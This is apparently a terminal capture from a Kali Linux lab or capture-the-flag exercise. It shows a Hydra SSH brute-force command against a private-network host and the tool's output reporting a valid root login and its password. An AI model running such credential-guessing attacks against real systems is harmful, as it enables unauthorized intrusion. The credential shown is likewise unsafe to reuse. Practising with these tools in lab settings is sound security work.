 (root💀kali)-[~]
# hydra -L /root/user -p 123.bmk  ssh://172.16.72.234
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (t
his is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-22 09:20:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:5/p:1), ~1 try per task
[DATA] attacking ssh://172.16.72.234:22/
[22][ssh] host: 172.16.72.234   login: root   password: 123.bmk
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-22 09:20:36
(root💀kali)-[~]
#